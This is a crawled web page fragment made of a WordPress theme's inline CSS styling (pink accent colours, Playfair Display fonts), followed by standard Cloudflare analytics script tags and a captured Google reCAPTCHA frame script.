    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #efcdcb;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #efcdcb transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #efcdcb !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #efcdcb;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #efcdcb;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #efcdcb !important;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #efcdcb;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #efcdcb !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #efcdcb;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #efcdcb !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #efcdcb transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #efcdcb;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #efcdcb !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #efcdcb;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #efcdcb;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(239, 205, 203, 0.7);
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #f0cdcb !important;
        }
    }

    
    .td-page-header h1,
    .td-page-title,
    .woocommerce-page .page-title {
    	color: #eaadad;
    }

    
    .td-page-content h1,
    .td-page-content h2,
    .td-page-content h3,
    .td-page-content h4,
    .td-page-content h5,
    .td-page-content h6 {
    	color: #eaadad;
    }

    .td-page-content .widgettitle {
        color: #fff;
    }

    
    ul.sf-menu > .menu-item > a {
        font-style:normal;
	text-transform:none;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-logo-text {
        font-size:40px;
	
    }
    
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:"Playfair Display";
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p,
    .wpb_text_column p {
    	font-family:"Playfair Display";
	
    }
    
    body, p {
    	font-family:"Playfair Display";
	
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #efcdcb;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #efcdcb;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #efcdcb !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #efcdcb;
    }
    
    


    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-style:normal;
	text-transform:none;
	
    }
    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #ffffff;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper a,
    .td-footer-wrapper .block-title a,
    .td-footer-wrapper .block-title span,
    .td-footer-wrapper .block-title label,
    .td-footer-wrapper .td-excerpt,
    .td-footer-wrapper .td-post-author-name span,
    .td-footer-wrapper .td-post-date,
    .td-footer-wrapper .td-social-style3 .td_social_type a,
    .td-footer-wrapper .td-social-style3,
    .td-footer-wrapper .td-social-style4 .td_social_type a,
    .td-footer-wrapper .td-social-style4,
    .td-footer-wrapper .td-social-style9,
    .td-footer-wrapper .td-social-style10,
    .td-footer-wrapper .td-social-style2 .td_social_type a,
    .td-footer-wrapper .td-social-style8 .td_social_type a,
    .td-footer-wrapper .td-social-style2 .td_social_type,
    .td-footer-wrapper .td-social-style8 .td_social_type,
    .td-footer-template-13 .td-social-name,
    .td-footer-wrapper .td_block_template_7 .td-block-title > * {
        color: #444444;
    }

    .td-footer-wrapper .widget_calendar th,
    .td-footer-wrapper .widget_calendar td,
    .td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,
    .td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,
    .td-social-style-2 .td-icon-font:after {
        border-color: #444444;
    }

    .td-footer-wrapper .td-module-comments a,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .td-slide-meta .td-post-author-name span,
    .td-footer-wrapper .td-slide-meta .td-post-date {
        color: #fff;
    }

    
    .td-footer-bottom-full .td-container::before {
        background-color: rgba(68, 68, 68, 0.1);
    }

    
    .td-sub-footer-container {
        background-color: #dbdbdb;
    }
    
    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #444444;
    }

    
    .td-subfooter-menu li a:hover {
        color: #000000;
    }

    
    .post .td-post-header .entry-title {
        color: #eaadad;
    }
    .td_module_15 .entry-title a {
        color: #eaadad;
    }

    
    .td-module-meta-info .td-post-author-name a {
    	color: #eaadad;
    }

    
    .td-post-content h1,
    .td-post-content h2,
    .td-post-content h3,
    .td-post-content h4,
    .td-post-content h5,
    .td-post-content h6 {
    	color: #eaadad;
    }

    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:"Playfair Display";
	font-style:italic;
	font-weight:bold;
	text-transform:none;
	
    }
    
    .td_module_wrap .td-post-author-name a {
        font-family:"Playfair Display";
	font-weight:bold;
	
    }
    
    .td-post-date .entry-date {
        font-family:"Playfair Display";
	
    }
    
    .td-module-comments a,
    .td-post-views span,
    .td-post-comments a {
        font-family:"Playfair Display";
	
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:"Playfair Display";
	
    }
    
    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-style:normal;
	text-transform:none;
	
    }
    
    .td-subcat-filter .td-subcat-dropdown a,
    .td-subcat-filter .td-subcat-list a,
    .td-subcat-filter .td-subcat-dropdown span {
        font-family:"Playfair Display";
	
    }
    
    .td-excerpt,
    .td_module_14 .td-excerpt {
        font-family:"Playfair Display";
	
    }


    
	.td_module_wrap .td-module-title {
		font-family:"Playfair Display";
	
	}
    
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:"Playfair Display";
	
	}
    
    .td-big-grid-post.td-big-thumb .td-big-grid-meta,
    .td-big-thumb .td-big-grid-meta .entry-title {
        font-family:"Playfair Display";
	font-weight:bold;
	text-transform:none;
	
    }
    
    .td-big-grid-post.td-medium-thumb .td-big-grid-meta,
    .td-medium-thumb .td-big-grid-meta .entry-title {
        font-family:"Playfair Display";
	font-weight:bold;
	text-transform:none;
	
    }
    
    .td-big-grid-post.td-small-thumb .td-big-grid-meta,
    .td-small-thumb .td-big-grid-meta .entry-title {
        font-family:"Playfair Display";
	font-weight:bold;
	text-transform:none;
	
    }
    
    .td-big-grid-post.td-tiny-thumb .td-big-grid-meta,
    .td-tiny-thumb .td-big-grid-meta .entry-title {
        font-family:"Playfair Display";
	font-weight:bold;
	text-transform:none;
	
    }
    
    
    
    .td-post-template-12 .td-post-header .entry-title {
        font-size:56px;
	font-style:italic;
	font-weight:normal;
	text-transform:none;
	
    }
    
    .post .td-category a {
        font-family:"Playfair Display";
	
    }
    
    .post header .td-post-author-name,
    .post header .td-post-author-name a {
        font-family:"Playfair Display";
	
    }
    
    .post header .td-post-date .entry-date {
        font-family:"Playfair Display";
	
    }
    
    .post header .td-post-views span,
    .post header .td-post-comments {
        font-family:"Playfair Display";
	
    }
    
    .post .td-post-source-tags a,
    .post .td-post-source-tags span {
        font-family:"Playfair Display";
	
    }
    
    .post .td-post-next-prev-content span {
        font-family:"Playfair Display";
	
    }
    
    .post .td-post-next-prev-content a {
        font-family:"Playfair Display";
	
    }
    
    .post .author-box-wrap .td-author-name a {
        font-family:"Playfair Display";
	
    }
    
    .post .author-box-wrap .td-author-url a {
        font-family:"Playfair Display";
	
    }
    
    .post .author-box-wrap .td-author-description {
        font-family:"Playfair Display";
	
    }
    
	.wp-caption-text,
	.wp-caption-dd,
	 .wp-block-image figcaption {
		font-family:"Playfair Display";
	
	}
    
    .td-post-template-default .td-post-sub-title,
    .td-post-template-1 .td-post-sub-title,
    .td-post-template-4 .td-post-sub-title,
    .td-post-template-5 .td-post-sub-title,
    .td-post-template-9 .td-post-sub-title,
    .td-post-template-10 .td-post-sub-title,
    .td-post-template-11 .td-post-sub-title {
        font-family:"Playfair Display";
	
    }
    
    .td_block_related_posts .entry-title a {
        font-family:"Playfair Display";
	
    }
    
    .post .td-post-share-title {
        font-family:"Playfair Display";
	
    }
    
    .td-post-template-2 .td-post-sub-title,
    .td-post-template-3 .td-post-sub-title,
    .td-post-template-6 .td-post-sub-title,
    .td-post-template-7 .td-post-sub-title,
    .td-post-template-8 .td-post-sub-title {
        font-family:"Playfair Display";
	
    }


    
	.footer-text-wrap {
		font-family:"Playfair Display";
	
	}
	
	.td-sub-footer-copy {
		font-family:"Playfair Display";
	
	}
	
	.td-sub-footer-menu ul li a {
		font-family:"Playfair Display";
	
	}
	
	
	
    .entry-crumbs a,
    .entry-crumbs span,
    #bbpress-forums .bbp-breadcrumb a,
    #bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current {
    	font-family:"Playfair Display";
	
    }
    
    .page-nav a,
    .page-nav span {
    	font-family:"Playfair Display";
	
    }
    
    #td-outer-wrap span.dropcap,
    #td-outer-wrap p.has-drop-cap:not(:focus)::first-letter {
    	font-family:"Playfair Display";
	
    }
    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats {
    	font-family:"Playfair Display";
	
    }
    
	input[type="submit"],
	.td-read-more a,
	.vc_btn,
	.woocommerce a.button,
	.woocommerce button.button,
	.woocommerce #respond input#submit {
		font-family:"Playfair Display";
	
	}
</style>


<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="ea089d3b2d1079b77f6dc7b1-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2cf02dbf18ea4836b5487e1311fa70ca","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 263
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="CPQv78sPNdh24nEibh1xgA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768664717627');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>